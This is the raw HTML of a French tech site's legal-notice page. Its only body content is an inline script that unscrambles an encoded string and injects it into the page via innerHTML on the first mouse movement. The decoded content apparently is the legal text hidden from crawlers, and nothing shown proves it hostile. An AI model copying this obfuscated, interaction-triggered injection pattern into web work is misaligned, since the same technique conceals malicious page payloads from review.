style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-CbNV7t46ta8-container style-local-15-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-CbNV7t46ta8-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-CbNV7t46ta8-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-rdnI2D5uwqR-container style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.ibctoday.com"><img width="200" height="69" decoding="async" class="position-relative wp-block-kubio-logo__image style-rdnI2D5uwqR-image style-local-16-image kubio-logo-image" alt="" src="https://www.ibctoday.com/wp-content/uploads/2022/09/Ibctoday.png" /><img width="200" height="69" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-rdnI2D5uwqR-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.ibctoday.com/wp-content/uploads/2022/09/Ibctoday.png" /><span class="position-relative wp-block-kubio-logo__text style-rdnI2D5uwqR-text style-local-16-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-evdKfoLMUZD-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-o9FhHOgK6_3-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.ibctoday.com/category/actu/" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.ibctoday.com/category/internet/" style=";--kubio-menu-item-depth:0">Internet</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.ibctoday.com/category/materiel/" style=";--kubio-menu-item-depth:0">Matériel</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.ibctoday.com/category/high-tech/" style=";--kubio-menu-item-depth:0">High Tech</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.ibctoday.com/category/marketing/" style=";--kubio-menu-item-depth:0">Marketing</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.ibctoday.com/category/smartphones/" style=";--kubio-menu-item-depth:0">Smartphones</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.ibctoday.com/category/jeux-video/" style=";--kubio-menu-item-depth:0">Jeux-video</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-A6IRJDCJAFT-container style-local-19-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-A6IRJDCJAFT-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-h34KOWZiLd5-container style-local-20-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-h34KOWZiLd5-inner style-local-20-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-h34KOWZiLd5-align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-9wKPRU1v4fr-text style-local-21-text" data-kubio="kubio/text">© 2019</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div  class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-G1u063zZFsuk-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.60"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.60"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.60"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-G1u063zZFsuk-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-b-xPSSiJxAFH-container style-local-23-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-b-xPSSiJxAFH-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-xJyl_otMGU9P-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-xJyl_otMGU9P-inner style-local-24-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-xJyl_otMGU9P-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-FkaVGMCz7Hin-container style-local-25-container" data-kubio="kubio/page-title">Mentions Légales</h1></div></div></div></div></div></div></div></div>

<div  class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-p7Z7tbZgOg-outer style-local-26-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div  class="position-relative wp-block-kubio-section__inner style-p7Z7tbZgOg-inner style-local-26-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BI8NFTorih-container style-local-27-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BI8NFTorih-inner style-local-27-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-DbkmkmgSJj-container style-local-28-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-DbkmkmgSJj-inner style-local-28-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-DbkmkmgSJj-align style-local-28-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style--container style-local--container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><span class="iy-ptonq"></span>
    <script>
    (function() {
        var u = "yVo%0u0%Ei20nssr%0n2%ih8e2upmpi2%cs1%tlv%NC%eor3%ie0Sa%10C32Ij8Bp%23/cn0o90r2dl3)7gndslrD30bfnte3Ce2me2tiC00o%2pp%eth2P0n2r2%92s02dfctssa2emAto9InHB3riR2C9%0%%2tiL%%%m9tl-c%v0e%Aoo-Deohu2Bi%aE2n1EA00las0t2v%ayL202atsC0sn300%stiBxvorAAebm1Ls0l2e%%02es03%A%zDnA2io%0Ced%%00l%%eo%43%2%%%%tenAbnhfsi05An4/%nr2%97nt9e0e7IEA%pEn3uo%E3it%@09%0eO208C2m%0fe%CIenrECd2Cg3%er9%0p%30%nh033rr09tur20ocs0Pe23%2v:tmcmloEo%2/9-Aoau2%roT%0sn%2As0er2al%C9030s0rle2%o.0h2Cm%2%22AaEt%pCEoslds2A3As22ri%oA%b03%%at%e0,CN2A%iuiep%Cn%e%sdaA%ni2r%H%_a%.00A%acA0%20%0E302C3ri%2%Ct0x322002nlui0n0CCd%8%21sE9%03ir%Ct2%39%E%ug032u02%l02%%da%eer%aaea/anSe2rrS0Cda%lsnd%d2n%eu%Ibo03id3N./3eEE20%2e;%2A3ed%uenen3ne%%cd%3cuje%0SCi2th0e%40aC%Eun9323eCtmTrEd0l2Ari0b3EmneO0it88o3R0uceAK03LrciCte0Era23CeArEss%irl9s%drCn0d2%3%cI%c00vr2%3m%oee%en%C023pA9E2020LoA%%icdtlE9uv%d%V2etC7o0nru%00%Fq%s%x3%i23%8mtC/%lEKa2%t00ec9pm0d%%0ia%r%s3Al0m3E%090C6el%t00200ile%33n3n%C%2%I2o%A%r30%0rdp30o%03q%bAo%%uA%0dE%%Es%C%uE&Psrn0Cttomne%%S%3ss%%nL%%ne2h?%x02Fd3i0rA30ie82l%0%sb29CCo.2vC%p3%Ate2t3%n%r2isCB27%tC%3Ep2e2%,gCcC2%iq%%%Eb0jnnn8r%l-%2ubbeb002%e920A393%28re%8m2s%eoi0%Op%%%02RnC9b%2kp2=om09lr%%dn/0%02%%T00%%d%%%Ac3%eCr%C03Nt20%0MCrht%%usiln,iu2a3.%0t/%ers%0oiShe%On%c%S03AAn000tar0%m./2t3%qeC3s0i%reCd%232o33lgbg9e%il0%f0CC20o%-,ti0l2C0eeo%2%C3s22o%%2%9%f0Mo03%.%0Ri%n0%2A%e00o%nopb2s%03%npu%2%0S0r0h0PeCns0lt94aet%0u%/%1I&A%29tcuRm9otEa0%02%a004t3a4e0%an2e20ec%a23u23n0%3ne22J0sCm%2tl2Ala%%netReas%c300%22uaei%2T%A%2snrCA%2orr8ufepc029a%l/opt9%st%9e,jSE0d2AN3le00tun02%2cIns2can-2er%e093ioi2qOa32cE%7lut02u0e0n1u0a2ou0ddd%2.ladI2,0cbEBv%%E2N%2R%3eG%%0.%d20Eome%-t2%3.e%%Cb0x0Pis%%st%3t%e%iaCN%3b2o%pOds0AC%is%09226urmA0%%8iC;inC2A2o3%22tean8%0%00%2%%0/cs2%gE%ttw0%23oSl2teoR%NerN(/Aoe2e233s%1Cs20.hA228ner8A%%Co2parC3au/%i0geE%plpE2uCta%s%x20%0meirpB20%2%0Cf%%a32r%,Aee2tE2hre0%0iC02CE0on%t7ccemtCl6A%0%0b9sN23%230shi2%0e28C%rr2bl0EA0%bCa092i%Essio%f03y%22%A%CtroeiA20a1f2ei0q%3329%Cu%l0%As%ir0o%0plrst%%%2A%3%a00%oxEar1CdD8a%hNa3A%o%%t/A0%37s%0%2ee:0%%0t8nE2%%C1l%CEe%%Cnaas%tA%%E0030x993f2%hCAt%AmC%ilp28Cio3r0t0%u30rA2d0%n2EA2%1%OU%9308C0%222%na0t03eS%%m0l%A0%In0ie2smae0%2eEiv2h2ha00Ed93lTs%%32Aee".split("");
        var o = [1723,774,1647,2049,146,1131,286,21,393,1041,899,1180,248,1717,1454,1409,168,603,1090,1141,1752,10,683,1251,1194,1812,313,873,1055,419,1451,511,325,1969,1383,227,1929,1450,1467,1127,269,573,903,594,1366,1835,1993,2071,1932,721,2115,1120,77,2020,867,222,75,377,416,933,761,1898,228,1653,1690,80,1493,1487,828,1814,1946,1738,2138,2015,863,541,1543,1295,1605,656,1392,1910,1551,2099,1850,1291,1163,1214,807,153,25,178,1947,2060,1780,1710,22,818,1241,2018,398,1475,1303,1205,2009,1157,1893,131,1791,922,638,90,580,1087,886,371,337,919,794,1941,1346,1846,1186,1182,512,1944,2109,1425,225,904,1365,1221,1559,2114,1801,2151,1115,805,1005,1572,1756,2145,60,1027,47,1314,486,1876,466,39,1670,214,1906,1734,856,1936,1960,34,290,2094,1979,1353,1371,1895,913,918,718,549,1361,367,1883,705,487,948,1888,1666,217,2104,845,1692,646,342,1043,1111,19,2021,792,2047,876,1820,1983,752,1358,1094,1633,260,1499,1341,585,693,988,1071,299,1693,862,1671,1782,1162,175,46,1731,1192,1231,864,2133,1476,467,212,1001,311,16,1907,1500,1140,1470,1819,1867,1652,1963,647,874,1155,790,1999,1415,533,1950,280,405,1729,1209,1917,1363,731,637,837,1405,1803,1514,1781,2083,460,1845,1170,505,645,753,1138,771,1399,980,1306,1342,1864,1795,1402,400,882,1706,353,1473,2008,441,508,999,1594,1377,1629,2102,1263,1008,1548,406,469,1166,307,150,1323,2073,1018,532,691,2140,2001,1971,1810,548,191,530,1661,689,1229,1077,1816,1293,660,970,163,1595,38,1943,1510,363,1439,912,773,596,428,765,840,471,495,543,2006,879,1315,436,6,343,1130,2045,308,1789,671,601,1220,1070,814,513,1641,232,1388,1688,1848,420,284,1562,1453,1218,115,1210,1132,1900,350,341,132,1600,1965,574,632,166,208,1728,1272,971,1030,1931,468,861,746,1659,1495,880,133,87,506,209,640,1915,1584,1751,1994,1408,1189,1333,1877,172,301,1525,1720,597,1216,1395,388,2103,1719,1921,272,58,1308,1198,726,1468,1698,507,148,1582,130,456,1171,1630,333,395,1918,1282,1924,834,477,1445,800,331,1304,710,374,902,868,1535,2080,1413,1466,849,2028,926,94,1247,240,1909,427,1,1764,1590,1599,120,1325,1469,402,74,1430,414,552,1722,357,2,1446,825,681,229,778,183,1549,1224,769,1516,438,30,827,964,717,1458,1529,2030,1712,1981,300,1568,442,475,1892,951,199,897,780,2061,2163,963,155,941,326,391,1733,1552,1575,1532,450,1925,1410,1677,763,1456,1824,1964,1990,1890,1586,1085,180,542,1023,2144,804,1978,1980,2092,1703,1646,2014,2069,1448,878,666,1553,1079,437,745,727,1817,1250,241,1689,743,1064,1235,1815,996,330,889,1545,1191,1859,2134,1684,108,735,869,661,29,64,1772,1968,567,965,124,1286,1057,262,866,1754,218,914,246,1578,1644,1837,524,649,368,1880,1484,1664,1144,1305,1075,1749,281,1768,380,279,1028,45,1236,1288,1914,440,91,294,273,1176,1771,787,1426,122,1382,1506,33,1013,365,480,231,44,564,917,1830,1279,24,962,993,1740,2017,1519,730,945,1336,1956,644,1113,1190,673,1449,676,93,690,608,1574,755,522,766,631,1691,242,170,205,98,89,892,1270,143,2132,1554,969,722,960,1078,1998,1199,2062,1048,759,206,1407,779,1177,1725,2096,106,1389,239,418,955,1326,823,833,1073,1708,2161,830,1832,536,619,1745,26,340,930,643,654,1580,1972,1431,1128,1793,421,927,448,381,991,609,885,211,1287,1539,516,1240,1034,295,894,216,336,1945,2135,1187,622,1494,1331,1975,2055,1334,1281,1486,1648,1337,1105,177,1550,105,1219,1379,692,474,1096,850,797,1973,23,916,329,1685,2082,1125,257,998,1609,1991,1650,665,314,729,1222,762,408,561,347,909,1940,1482,158,556,1804,634,1695,1776,627,521,1870,1497,770,612,369,947,17,946,445,1615,775,70,1773,923,1735,1122,2143,1147,1904,2160,2123,57,2010,1447,2116,1935,2105,1311,1736,9,635,292,1524,2089,1262,986,2022,1678,670,604,265,1207,1465,2004,555,928,1833,888,1462,498,1136,387,1313,2091,517,110,1540,1432,182,193,1202,1502,577,1110,1160,1490,575,1338,1089,1976,1234,1391,494,78,959,2013,1312,616,703,1352,1865,798,1254,1638,1452,497,1637,1802,485,96,134,1654,954,2036,1076,1521,479,1020,1112,63,287,569,590,570,1954,31,1596,1292,562,435,1380,136,221,1547,1700,784,707,877,1618,708,1655,1414,8,49,2040,1014,1066,452,1370,1625,633,1818,1571,2157,1044,920,1474,1823,1623,662,1017,1899,1455,1284,1156,1834,117,1026,700,385,1092,32,194,113,1032,1750,2024,1496,1642,348,890,244,979,793,934,187,1503,161,1275,1667,1672,1181,1822,838,2139,291,2098,2072,322,298,86,1676,801,992,2117,107,1179,1682,714,376,102,258,2019,515,1765,1283,2012,924,1948,1243,140,582,1104,320,366,547,1054,1662,356,1422,1798,966,219,1785,843,584,1811,383,687,1986,389,334,1052,808,531,147,1059,446,1277,1479,624,11,1919,1322,1565,1211,1573,1107,2153,776,1808,201,1587,174,1266,1868,606,789,817,1620,973,399,1640,1970,720,472,990,2095,602,189,1246,1081,310,812,1564,76,382,509,1309,949,821,1427,1300,1007,2162,1417,1086,444,2058,1161,2043,844,373,1393,1067,697,1821,1501,686,1062,1805,1489,1376,611,1520,1139,67,481,41,465,1826,1385,1106,881,1567,1621,169,1885,1368,476,118,1302,454,461,364,352,1716,1463,1384,1957,1758,781,346,1996,1869,742,1853,1726,1232,66,1840,1744,293,1050,925,1871,1129,1616,668,59,1794,1860,715,1905,1537,349,2007,540,858,1481,1103,332,1788,1178,1530,936,1507,82,411,740,822,1807,1597,1102,1290,931,1151,1634,1911,1777,568,1203,1035,1517,1348,972,1294,1878,796,593,1886,1143,235,1627,1858,768,1509,1167,1344,119,261,2033,312,1184,1208,723,557,449,551,1438,1989,207,500,1146,2142,642,579,1252,1394,1329,1658,203,144,760,961,2054,739,2032,1330,1362,518,783,1148,2137,2154,950,1374,154,1760,613,592,1538,254,412,1042,811,1464,1060,2029,51,852,1375,432,1320,939,791,982,1491,1093,663,1215,984,2076,84,236,1861,1145,733,121,952,1952,18,1891,1424,344,650,851,785,605,1372,809,396,355,423,802,1792,553,2090,2057,764,806,501,1381,114,1046,1681,1544,1660,1592,1579,1665,1702,1673,977,316,737,230,1053,1997,1488,2084,1421,1264,196,151,1508,1902,1939,976,142,431,674,351,652,832,940,706,842,473,1513,496,1239,62,2074,1206,1339,1097,1033,2122,27,1347,1636,2011,1061,362,1037,1866,1195,910,636,1696,173,271,359,893,539,1004,617,1838,1459,1942,1624,1121,255,165,1416,1656,1763,598,95,657,1036,1411,220,1398,1967,1154,394,975,1142,104,576,243,1762,2136,571,871,898,901,1645,459,1674,213,545,1778,1632,565,1611,1995,61,1849,2005,629,145,725,831,97,296,1485,2079,1831,1727,1607,1874,664,621,758,1657,675,1386,829,1982,756,1916,578,1715,1440,2053,1839,1541,1237,233,1351,1827,1006,932,358,2085,1436,712,1602,278,413,176,464,1556,614,1065,1515,317,13,238,1307,628,1276,860,267,83,1183,953,1988,2121,157,397,653,835,283,1117,1123,1951,164,2150,1741,1200,1319,846,1938,1766,1557,1604,1843,699,1797,1961,620,392,989,1626,288,451,1364,1332,482,1444,1992,407,883,2025,514,37,1873,527,2120,1583,2128,1134,1119,52,1423,1480,1875,1172,1836,1213,1217,190,719,1051,1512,1492,251,35,1977,669,985,338,1298,1955,1668,1360,1116,1536,1533,772,100,1809,186,1244,534,303,1000,55,263,375,1913,2097,600,1949,1882,1355,1852,1601,535,2075,237,1879,1343,528,1118,523,56,40,694,1021,443,1639,2063,1274,0,2000,1800,2056,1406,79,1230,1622,354,1249,1083,815,826,1610,1527,1675,1534,1461,865,1699,2059,1196,1566,1841,2127,1345,249,1705,1031,88,1759,1714,185,1829,1045,1518,1124,2147,463,289,321,1851,896,1058,1108,981,757,560,488,2023,306,297,1357,908,1016,1011,1844,1359,1153,599,987,1786,1897,1483,226,1984,1443,1301,101,696,2031,1280,141,1193,1069,1643,2065,695,1335,891,1429,754,1577,1029,1400,724,69,741,2046,1098,1755,1297,404,224,410,253,1412,795,1862,782,630,409,434,1687,128,704,1498,1761,1316,275,422,701,1522,641,786,566,1242,1003,1679,72,2152,2131,820,2093,2070,503,188,732,2110,171,2126,179,1063,15,2113,1212,2100,1265,92,453,345,2158,1920,370,1649,816,1730,1158,559,1088,1713,1159,390,2026,1585,875,234,589,455,85,1953,678,887,1842,1126,1173,1769,1894,558,1150,711,1680,2034,129,1471,282,2146,1434,181,1188,1779,417,749,658,1887,648,470,1285,2088,1707,607,2112,1686,1460,1340,651,1457,2002,184,1732,1169,1614,734,116,884,490,1401,2107,1598,429,447,123,384,1775,618,1511,767,1651,1701,204,2041,824,2149,2003,1669,2106,1091,266,1787,1318,1019,1039,803,1387,378,586,1238,1135,127,525,109,538,335,1767,1743,1884,1753,1974,1933,1966,1531,997,836,245,1896,1825,529,679,14,1233,1397,1403,1718,839,1589,1226,1709,1056,2068,1927,1024,978,1526,2156,200,929,1261,42,12,1937,1002,1588,2148,2067,210,1959,1962,1080,1038,1505,623,1165,1477,1581,1783,2066,2108,167,2130,2016,1774,504,1721,906,1201,1074,43,1663,53,682,747,713,587,339,1854,2044,139,493,854,1555,855,943,1258,1683,685,583,81,457,1223,1137,2051,462,1299,1204,1378,639,1863,799,499,1009,1560,1855,160,2048,1881,709,1269,1694,1350,304,197,895,921,247,1175,2035,223,1109,256,1084,1724,192,1635,54,2081,1619,259,615,149,3,1593,2050,426,1015,1099,277,1747,1806,1569,156,1711,1472,1373,1228,1847,483,1437,915,2027,198,1546,1010,403,1268,554,728,1828,1248,2077,872,995,318,1857,847,1174,751,252,905,274,1418,361,1289,1022,736,684,2125,478,1296,1591,425,519,1396,1606,935,974,1987,1523,1164,1245,1354,680,1168,591,1608,672,1152,502,702,777,1504,1628,1025,957,677,563,372,526,1428,302,138,907,738,1528,2111,491,492,1433,1958,1082,4,1930,1617,853,2042,1185,2039,900,195,1563,1012,73,1271,1349,911,215,870,813,1631,315,1912,716,48,360,819,1267,2064,848,1101,71,610,323,1570,125,1739,625,937,1100,1253,1813,1327,458,1922,250,688,1934,2037,1542,424,1149,111,1561,327,2052,1923,152,36,1908,944,1872,489,7,2129,537,5,655,2118,1273,305,1367,401,2124,386,750,956,159,1068,520,1796,659,1985,1799,276,1435,994,20,1613,379,2101,126,2119,626,1737,857,439,1746,1697,1742,324,1603,967,2155,1321,2078,430,1114,968,1856,1317,1259,1256,2159,788,942,162,1478,1889,285,1072,1257,1049,65,572,1260,581,550,667,484,50,328,1255,1928,958,938,68,588,1278,112,1369,2038,1576,137,1040,546,1047,1784,28,1356,264,810,415,319,1748,309,2087,744,1770,841,1390,859,1197,2141,2086,433,1420,135,1324,1903,1227,1926,1442,983,202,1612,1901,270,698,1328,748,1095,1419,1558,544,1790,1757,595,1133,268,1310,1441,1225,103,1404,510,99,1704];
        var g = 0;
        jQuery(document).on("mousemove touchmove", function(e){
            if (!g) {
                g = new Array(u.length);
                o.forEach(function(p, f){g[p] = u[f];});
                this.querySelector(".iy-ptonq").parentNode.innerHTML = decodeURI(g.join(""));
            }
        });
    })();
    </script></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-29-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div  class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-30-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-30-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-31-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-32-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-32-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-33-outer" data-kubio="kubio/copyright"><p>© 2026 Ibc Today.</p></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-34-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-34-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-34-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-knXb7FSrln-outer style-local-35-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-none" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-c82D1fcJKK-outer style-local-36-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-menu" class="menu kubio-has-gap-fallback"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ibctoday.com/contact/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Contact</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-39"><a href="https://www.ibctoday.com/mentions-legales/" aria-current="page" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Mentions Légales</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37"><a href="https://www.ibctoday.com/politique-de-confidentialite/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Politique de confidentialité</a></li>
